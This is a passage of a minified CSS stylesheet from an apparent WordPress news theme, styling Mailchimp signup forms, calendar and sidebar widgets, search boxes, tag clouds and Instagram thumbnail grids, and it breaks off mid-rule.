h4.footer-subscribe-title{font-size:32px;letter-spacing:0;text-transform:none;margin-bottom:18px;line-height:1.3;text-align:center;color:#111}.mc4wp-form{width:100%;margin:-5px 0 0;font-size:14px;font-size:1.4rem;line-height:1.71;color:#000}.site-footer .mc4wp-form{color:#fff}.mc4wp-form>.mc4wp-form-fields>p:first-child{margin-bottom:13px}.mc4wp-form .mc4wp-form-fields>p{margin-bottom:20px}.widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-top:10px}.widget.widget_mc4wp_form_widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-bottom:0}.mc4wp-form input[type="text"],.mc4wp-form input[type="email"],.mc4wp-form input[type="number"],.mc4wp-form input[type="date"]{width:100%;vertical-align:top}.mc4wp-form input[type="submit"]{width:100%;vertical-align:top;font-weight:700}.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form>form>p:last-of-type,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form .mc4wp-form-fields>p:last-of-type{margin-bottom:0}.penci-mailchimp.mailchimp_style-2 .mc4wp-form{margin-left:auto;margin-right:auto;text-align:center}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .mdes{font-size:18px;font-style:italic;line-height:1.5;max-width:720px;display:block;clear:both;text-align:center;margin-bottom:23px;margin-left:auto;margin-right:auto}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .mname{display:none}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .memail{display:inline-block;width:100%;max-width:390px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form .msubmit{display:inline-block;width:140px;margin-left:10px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"]{background:none;border-radius:0;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;padding-top:0;padding-bottom:0;height:48px;line-height:48px;font-size:14px;margin:0;max-width:400px}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{border-radius:0;height:48px;line-height:48px;padding:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.widget-area .penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin:0 auto;width:100%;max-width:400px;height:40px;line-height:40px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form{margin:0 0 20px;width:100%;max-width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form>form{display:table;width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields{display:table;width:100%}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p{display:table-cell;text-align:left;padding-right:20px;line-height:1.5;vertical-align:middle}.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p{display:table-cell;text-align:left;padding-right:20px;line-height:1.5;vertical-align:middle}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type{padding-right:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:first-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:first-of-type{max-width:500px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"]{margin:0;margin-right:20px;padding-top:8px;padding-bottom:8px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{padding:0 15px;line-height:36px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert{margin-top:15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p{display:block;max-width:100%!important;padding:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{margin:0 auto;max-width:400px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.widget-area .penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type{margin-bottom:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert{text-align:center}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-error p,.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-alert p{margin:0}.penci-mailchimp.mailchimp_style-4 .mc4wp-form .mdes{font-style:normal;font-size:15px}.penci-mailchimp.mailchimp_style-4 .mc4wp-form .msubmit{margin-left:-4px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .mdes{font-style:normal;font-size:15px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .msubmit{margin-left:-4px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="submit"],.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="email"]{height:60px;line-height:60px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .memail{width:450px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="email"]{border-top-left-radius:30px;border-bottom-left-radius:30px;padding-left:30px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form .msubmit{max-width:150px}.penci-mailchimp.mailchimp_style-5 .mc4wp-form input[type="submit"]{border-top-right-radius:30px;border-bottom-right-radius:30px}@media screen and (max-width:1160px){.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p{display:block;max-width:100%!important;text-align:center;padding:0}.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="email"],.penci-mailchimp.mailchimp_style-3 .mc4wp-form input[type="submit"]{margin:0 auto;max-width:400px}.penci-mailchimp.mailchimp_style-3 .mc4wp-form .mc4wp-form-fields>p:last-of-type,.penci-mailchimp.mailchimp_style-3 .mc4wp-form form>p:last-of-type{margin-bottom:0}}@media screen and (max-width:768px){.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin:0 auto;width:100%;max-width:400px;height:40px;line-height:40px}}@media screen and (max-width:480px){.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="text"],.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="email"]{max-width:100%}.penci-mailchimp.mailchimp_style-2 .mc4wp-form input[type="submit"]{margin-top:10px}}#wp-calendar{width:100%;margin-bottom:0}#wp-calendar caption{text-align:right;color:#777;font-size:14px;font-size:1.4rem;margin-top:-3px;margin-bottom:15px;font-weight:700}#wp-calendar thead{font-size:12px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:transparent;border:1px solid #fff;text-align:center;padding:8px}.site-footer #wp-calendar tbody td{background:transparent}#wp-calendar tbody td a{font-weight:700;color:#222}.site-footer #wp-calendar tbody td a{color:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:11px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:12px;text-transform:uppercase;padding-top:15px}#wp-calendar tfoot td{padding:0;border:0}#wp-calendar thead th{padding-bottom:10px;text-align:center}.widget .screen-reader-text{display:block;margin:0 0 10px;font-size:14px;font-size:1.4rem}.widget select{padding:2px;line-height:40px;height:40px;vertical-align:middle;border-spacing:0;clear:both;margin:0;font-size:14px;font-size:1.4rem;width:100%;max-width:360px;outline:none;background:transparent}.site-footer .widget select{color:#fff}.site-footer .widget select option{color:#111}.widget.widget_display_topics>ul:after,.widget.widget_display_views>ul:after,.widget.widget_display_forums>ul:after,.widget.widget_layered_nav>ul:after,.widget.widget_product_categories>ul:after,.widget.widget_categories>ul:after,.widget.widget_archive>ul:after,.widget.widget_pages>ul:after,.widget.widget_meta>ul:after{content:'';display:block;clear:both}.widget.widget_display_topics>ul>li:first-child a,.widget.widget_display_views>ul>li:first-child a,.widget.widget_display_forums>ul>li:first-child a,.widget.widget_layered_nav>ul>li:first-child a,.widget.widget_product_categories>ul>li:first-child a,.widget.widget_categories>ul>li:first-child a,.widget.widget_archive>ul>li:first-child a,.widget.widget_pages>ul>li:first-child a,.widget.widget_meta>ul>li:first-child a{padding-top:0}.widget.widget_display_topics li>ul,.widget.widget_display_topics li>ol,.widget.widget_display_views li>ul,.widget.widget_display_views li>ol,.widget.widget_display_forums li>ul,.widget.widget_display_forums li>ol,.widget.widget_layered_nav li>ul,.widget.widget_layered_nav li>ol,.widget.widget_product_categories li>ul,.widget.widget_product_categories li>ol,.widget.widget_categories li>ul,.widget.widget_categories li>ol,.widget.widget_archive li>ul,.widget.widget_archive li>ol,.widget.widget_pages li>ul,.widget.widget_pages li>ol,.widget.widget_meta li>ul,.widget.widget_meta li>ol{margin-bottom:0}.widget.widget_display_topics ul ul,.widget.widget_display_views ul ul,.widget.widget_display_forums ul ul,.widget.widget_layered_nav ul ul,.widget.widget_product_categories ul ul,.widget.widget_categories ul ul,.widget.widget_archive ul ul,.widget.widget_pages ul ul,.widget.widget_meta ul ul{padding-top:5px;margin-top:6px}.widget.widget_display_topics li,.widget.widget_display_views li,.widget.widget_display_forums li,.widget.widget_layered_nav li,.widget.widget_product_categories li,.widget.widget_categories li,.widget.widget_archive li,.widget.widget_pages li,.widget.widget_meta li{margin-bottom:5px;padding-bottom:6px;text-align:left;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:0;clear:both;overflow:hidden}.widget.widget_display_topics li a,.widget.widget_display_views li a,.widget.widget_display_forums li a,.widget.widget_layered_nav li a,.widget.widget_product_categories li a,.widget.widget_categories li a,.widget.widget_archive li a,.widget.widget_pages li a,.widget.widget_meta li a{line-height:inherit;position:relative;text-align:left;padding-top:0;padding-bottom:0}.widget.widget_display_topics li .category-item-count,.widget.widget_display_views li .category-item-count,.widget.widget_display_forums li .category-item-count,.widget.widget_layered_nav li .category-item-count,.widget.widget_product_categories li .category-item-count,.widget.widget_categories li .category-item-count,.widget.widget_archive li .category-item-count,.widget.widget_pages li .category-item-count,.widget.widget_meta li .category-item-count{float:right}.widget.widget_layered_nav a+ul,.widget.widget_product_categories a+ul{margin-top:20px}.widget.widget_nav_menu .menu:after{content:'';display:block;clear:both}.widget.widget_nav_menu .menu>li:first-child a{padding-top:0}.widget.widget_nav_menu .menu>li:last-child a{padding-bottom:0}.widget.widget_nav_menu li>ul,.widget.widget_nav_menu li>ol{margin-bottom:10px}.widget.widget_nav_menu li{text-align:right;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:2px;clear:both}.widget.widget_nav_menu li a{line-height:inherit;float:left;position:relative;text-align:left;padding-top:5px;padding-bottom:5px}.widget.widget_nav_menu li .fa{padding-right:5px}.widget.widget_display_replies>ul:after{content:'';display:block;clear:both}.widget.widget_display_replies>ul>li:first-child a{padding-top:0}.widget.widget_display_replies>ul>li:last-child a{padding-bottom:0}.widget.widget_display_replies li>ul,.widget.widget_display_replies li>ol{margin-bottom:10px}.widget.widget_display_replies a{color:#000;font-weight:500}.widget.widget_display_replies li{line-height:2.14}.widget.widget_display_replies .bbp-author-avatar{padding-top:0;padding-bottom:0}.widget.widget_display_replies div{font-weight:400;color:#888;line-height:1.3;margin-bottom:10px;font-size:13px}.widget.widget_display_views>ul{margin-top:20px}.widget.widget_display_views .penci-block-heading>ul{margin-top:0}.widget.bbp_widget_login>.bbp-logged-in{margin-top:20px}.widget.bbp_widget_login .penci-block-heading>.bbp-logged-in{margin-top:0}.widget .search-form{position:relative}.widget .search-form .search-field{width:100%}.site-footer .widget .search-form .search-field{background:transparent}.widget .search-form .search-submit{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131}.site-footer .widget .search-form .search-submit{color:#888}.site-footer .widget .search-form .search-submit:hover{color:#fff}.widget .woocommerce-product-search{position:relative}.widget .woocommerce-product-search .search-field{width:100%}.site-footer .widget .woocommerce-product-search .search-field{background:transparent}.widget .woocommerce-product-search button[type="submit"]{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131;text-indent:-9999px}.site-footer .widget .woocommerce-product-search button[type="submit"]{color:#888}.site-footer .widget .woocommerce-product-search button[type="submit"]:hover{color:#fff}.widget #bbp-search-form{position:relative}.widget #bbp-search-form #bbp_search{width:100%;background:transparent url(../../../../../../themes/pennews/images/searchsubmit.png) no-repeat 94% 11px}.widget #bbp-search-form #bbp_search_submit{display:none}.penci_dis_padding_bw .widget .penci-block-heading>.search-form{margin-top:0}.widget_search .widget-title{border-bottom:0}.widget .tagcloud{margin-bottom:-5px}.widget .tagcloud a{text-transform:uppercase;background:#fff;color:#888;padding:0 12px;margin-right:1px;margin-bottom:5px;display:inline-block;background:none;border:1px solid #ececec;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;outline:none;font-weight:700;line-height:2.2}.widget .tagcloud a:hover{color:#fff;background:#3f51b5;border-color:#3f51b5;text-decoration:none}.site-footer .widget .tagcloud a{background-color:#666;border-color:#666}.site-footer .widget .tagcloud a:hover{color:#fff;background:#3f51b5;border-color:#3f51b5;text-decoration:none}.widget.widget_recent_entries li,.widget.widget_recent_comments li,.widget.widget_meta li{color:#888;line-height:1.3;display:table;width:100%;margin-bottom:12px;padding-bottom:13px;border-bottom:1px solid #ececec}.site-footer .widget.widget_recent_entries li,.site-footer .widget.widget_recent_comments li,.site-footer .widget.widget_meta li{border-color:#313131}.widget.widget_recent_entries li a,.widget.widget_recent_comments li a,.widget.widget_meta li a{font-weight:600}.widget.widget_recent_entries li:last-child,.widget.widget_recent_comments li:last-child,.widget.widget_meta li:last-child{border-bottom:0}.widget.widget_recent_entries .post-date{font-size:12px;font-size:1.2rem;color:#999;margin-top:5px;display:block}.penci-insta-thumb .no-bullet,.pllexislider .no-bullet{list-style:none;margin:0;padding:0;clear:both}.instagram-item-thumbs,.instagram-item-slider{position:relative;display:block}.penci-block-vc .penci-insta-thumb{margin-bottom:20px}.penci-block-vc.widget .penci-insta-thumb{margin-bottom:0}.penci-insta-video-type{position:absolute;width:36px;height:36px;line-height:32px;box-sizing:border-box;text-align:center;display:inline-block;margin-top:-18px;margin-left:-18px;top:50%;left:50%;border:2px solid #fff;border-radius:50%;color:#fff;background:rgba(0,0,0,.5);font-size:15px;z-index:2}.penci-insta-video-type i{margin-left:2px}.penci-block-instagram.penci-vc-column-1 .penci-insta-video-type,.penci-insta-video-type.penci-insta-video-small{width:24px;height:24px;line-height:22px;margin-top:-12px;margin-left:-12px;border:1px solid #fff;font-size:11px}.penci-block-instagram.penci-vc-column-1 .penci-insta-video-type i,.penci-insta-video-type.penci-insta-video-small i{margin-left:1px}.penci-insta-profile{position:relative}.penci-insta-profile .penci-insta-profile-image{width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:15px}.penci-insta-profile .penci-insta-meta{padding-top:4px;font-size:13px;color:#000;position:static}.penci_dark_layout .penci-insta-profile .penci-insta-meta{color:inherit}.penci-insta-profile .penci-insta-user h4{font-size:18px;font-weight:600;line-height:26px;text-overflow:ellipsis;white-space:nowrap;color:inherit}.penci-insta-profile .penci-insta-followers span{font-weight:600}.penci-insta-profile .penci-insta-button{position:absolute;right:0;padding:0 13px;font-size:13px;transition:all .3s;height:28px;line-height:28px;top:50%;margin-top:-14px;text-transform:none;color:#fff;border:none}.penci-insta-profile .penci-insta-button:hover{color:#fff}.footer__sidebars .penci-insta-profile .penci-insta-meta{color:#fff}.widget.penci-instagram .penci-insta-profile .penci-insta-profile-image,.penci-block-instagram.penci-vc-column-1 .penci-insta-profile .penci-insta-profile-image{width:50px;height:50px;border-radius:50px;margin-right:10px}.penci-insta-datacontainer{position:absolute;color:#fff;left:0;opacity:0;visibility:hidden;bottom:0;width:100%;text-shadow:0 0 3px rgba(0,0,0,.5);background:rgba(0,0,0,.4);padding:10px 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;transition:all .3s}.penci-insta-datacontainer .penci-insta-username{text-decoration:none;display:inline-block}.penci-insta-datacontainer .penci-insta-username span{font-weight:700}.penci-insta-datacontainer .penci-insta-time{float:right;display:inline-block;text-align:right}.penci-insta-datacontainer .penci-insta-caption{line-height:normal;margin-top:5px;margin-bottom:5px;display:block;clear:both;font-size:12px}.penci-insta-thumb .penci-owl-carousel-slider .penci-image-holder:after{content:none}.penci-insta-thumb:hover .penci-insta-datacontainer{opacity:1;visibility:visible}.penci-insta-thumb.penci-insta-vertical .penci-image-holder:before{padding-top:125%}.penci-insta-thumb.penci-insta-square .penci-image-holder:before{padding-top:100%}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-prev{top:10px;right:54px;margin-top:0;left:auto}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-next{top:10px;right:10px;margin-top:0}.penci-insta-thumb .penci-owl-carousel-slider:hover .owl-nav .owl-prev,.penci-insta-thumb .penci-owl-carousel-slider:hover .owl-nav .owl-next{opacity:.7}.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-prev:hover,.penci-insta-thumb .penci-owl-carousel-slider .owl-nav .owl-next:hover{opacity:1}.penci-insta-thumb ul.thumbnails{list-style:none;font-size:0;margin-left:-2.5%}.penci-insta-thumb ul.thumbnails.no-border{margin-left:0}.penci-insta-thumb ul.thumbnails li{display:inline-block;padding:0;margin:0 0 2.5% 2.5%;background:none;border:0;vertical-align:top;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.penci-insta-thumb ul.thumbnails.no-border li{margin:0}.penci-insta-thumb ul.thumbnails li img{max-width:100%!important;height:auto!important;margin:0!important;border:0!important;vertical-align:top}.penci-insta-thumb ul.thumbnails li a{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}.instagram-square-lazy.penci-lazy[src*="penci-holder"]{height:0!important;padding-bottom:100%!important}.penci-insta-thumb .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"]{margin:5px!important;width:calc(100% - 10px)!important}.penci-insta-thumb{margin:-2px -2px 0}.penci-insta-thumb ul.thumbnails li{transition:opacity .3s ease;margin:0}.penci-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.penci-insta-thumb ul.thumbnails li a{padding:2px}.penci-insta-thumb ul.thumbnails li img{width:100%}.penci-insta-thumb ul.thumbnails.no-border li a{padding:0}.penci-insta-thumb ul.thumbnails.no-border li a:after{top:0;left:0;bottom:0;right:0}.penci-insta-thumb ul.thumbnails li img{width:100%}.penci-insta-thumb ul.thumbnails{margin:0}.penci-insta-thumb ul.thumbnails.penci_col_2 li{width:50%!important}.penci-insta-thumb ul.thumbnails.penci_col_3 li{width:33.3333%!important}.penci-insta-thumb ul.thumbnails.penci_col_4 li{width:25%!important}.penci-insta-thumb ul.thumbnails.penci_col_5 li{width:20%!important}.penci-insta-thumb ul.thumbnails.penci_col_6 li{width:16.6666667%!important}.penci-insta-thumb ul.thumbnails.penci_col_7 li{width:14.28%!important}.penci-insta-thumb ul.thumbnails.penci_col_8 li{width:12.5%!important}.penci-insta-thumb ul.thumbnails.penci_col_9 li{width:11.11%!important}.penci-insta-thumb ul.thumbnails.penci_col_10 li{width:11%!important}.footer-instagram{width:100%;clear:both;display:block;position:relative}.footer-instagram .widget{margin:0;padding:0}.footer-instagram h4.footer-instagram-title{position:relative;white-space:nowrap;margin:0;width:100%;color:#fff;text-align:center;padding:12px 0 6px;border-top:1px solid #2f2f2f;vertical-align:middle}.footer-instagram h4.footer-instagram-title span{display:inline-block;position:relative;padding:0;background:inherit;color:inherit;text-transform:uppercase;font-size:16px;z-index:10;vertical-align:top}.footer-instagram h4.footer-instagram-title span.title{padding:0;background:none;position:relative;z-index:10}.footer-instagram h4.footer-instagram-title>span:before{content:"\f16d";font-family:FontAwesome;font-size:16px;color:inherit;margin-right:8px;display:inline-block;vertical-align:middle;letter-spacing:0;margin-bottom:3px;position:relative;top:-1px}.footer-instagram .penci-insta-thumb{position:relative;z-index:1}.footer-instagram .penci-insta-thumb ul.thumbnails li a:after{top:0;left:0;bottom:0;right:0}.footer-instagram .penci-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.penci-insta-thumb ul.thumbnails li a{position:relative;display:inline-block;width:100%;vertical-align:top}.penci-insta-thumb ul.thumbnails li a:after{content:"";position:absolute;top:2px;left:2px;bottom:2px;right:2px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.widget .zframe-flickr-wrap-ltr,.widget ul.instagram-pics{list-style:none;margin:0;padding:0;overflow:hidden;margin-left:-3px;margin-right:-3px}.widget .zframe-flickr-wrap-ltr .flickr_badge_image,.widget ul.instagram-pics li{display:block;float:left;width:33.33%;padding:3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:0!important;border:none!important}.widget .zframe-flickr-wrap-ltr .flickr_badge_image img{margin:0;width:100%;float:none;height:auto}.instag ul.thumbnails>li,.penci-insta-thumb ul>li{width:32%!important}.instag ul li,.penci-insta-thumb ul li,.pllexislider ul li{margin:0;padding-bottom:0;border-bottom:none}.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-time,.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-username,.pllexislider-normal ul li .penci-insta-datacontainer .penci-insta-caption{line-height:1.5}.instagram-square-lazy.penci-lazy[src*="penci-holder"]{height:0!important;padding-bottom:100%!important}.widget-area .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"],.footer__sidebars .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"]{margin:5px!important;width:calc(100% - 10px)!important}.widget-area .widget .jr-insta-thumb,.footer__sidebars .widget .jr-insta-thumb{margin:-2px -2px 0}.widget-area .widget .jr-insta-thumb ul.thumbnails li,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li{transition:opacity .3s ease;margin:0}.widget-area .widget .jr-insta-thumb ul.thumbnails li:hover a:after,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.widget-area .widget .jr-insta-thumb ul.thumbnails li a,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li a{padding:2px}.widget-area .widget .jr-insta-thumb ul.thumbnails li img,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li img{width:100%}.jr-insta-thumb ul.thumbnails li img{width:100%}.widget .jr-insta-thumb ul.thumbnails{margin:0}.widget .jr-insta-thumb ul.thumbnails.jr_col_2 li{width:50%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_3 li{width:33.3333%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_4 li{width:25%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li{width:20%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_6 li{width:16.6666667%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_7 li{width:14.28%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_8 li{width:12.5%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_9 li{width:11.11%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_10 li{width:11%!important}.pllexislider .pllex-direction-nav{background:none!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important}.pllexislider .pllex-direction-nav .pllex-next{margin-left:1px}.pllexislider .pllex-direction-nav li{border:none!important}.pllexislider .pllex-direction-nav li a{width:40px;height:40px;line-height:40px!important;background:rgba(0,0,0,.5);text-align:center}.pllexislider .pllex-direction-nav .pllex-next:before,.pllexislider .pllex-direction-nav .pllex-prev:before{font-family:FontAwesome,sans-serif!important;padding:0!important;text-shadow:none!important;font-size:22px!important}.pllexislider .pllex-direction-nav .pllex-next:before{content:"\f105"!important}.pllexislider .pllex-direction-nav .pllex-prev:before{content:"\f104"!important}.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer{text-shadow:none!important;padding-top:10px!important;padding-bottom:10px!important}.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer .jr-insta-caption{font-size:12px!important;line-height:1.5em!important;margin-top:8px!important;margin-bottom:0!important}.footer-instagram{width:100%;clear:both;display:block;position:relative}.footer-instagram .widget{margin:0;padding:0}.footer-instagram 